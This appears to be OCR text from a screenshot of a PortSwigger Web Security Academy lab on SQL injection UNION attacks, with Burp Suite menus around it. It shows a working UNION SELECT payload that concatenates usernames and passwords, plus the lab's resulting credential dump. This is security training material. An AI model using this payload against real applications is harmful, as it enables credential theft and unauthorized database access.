 SQL injection UNION attack, re
https://0ac1008203b972b580f253d200f80085.web-security-academy.net/filt...
Web Security
Academy
SQL injection UNION attack, retrieving
multiple values in a single column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,username || '~' || password FROM users--
Refine your search:
All Accessories Corporate gifts Food & Drink Tech gifts Toys & Games
administrator~1922n2fmq4o132xx58sz
wiener~r8ulo85be31pru0kka0l
carlos~molp97a1s8l89ofcamyx
Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0D...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Forward Drop Intercept is on Action Open browser
Event log (5) All issues (49) Memory: 185,9MB